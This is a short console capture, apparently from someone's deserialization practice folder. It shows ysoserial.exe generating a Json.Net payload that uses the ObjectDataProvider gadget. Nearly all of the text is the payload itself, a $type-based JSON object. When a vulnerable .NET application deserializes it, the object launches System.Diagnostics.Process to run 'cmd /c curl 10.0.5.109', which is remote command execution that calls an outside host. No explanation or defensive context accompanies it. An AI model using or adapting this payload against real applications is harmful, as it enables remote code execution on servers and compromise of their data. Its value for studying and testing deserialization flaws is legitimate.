 C:\Users\gabri\Downloads\desserealization\ysoserial(1)\Release>.\ysoserial.exe -g ObjectDataProvider -c "curl 10.0.5.109" -f Json.Net --jsonpretty
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c curl 10.0.5.109']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
C:\Users\gabri\Downloads\desserealization\ysoserial(1)\Release>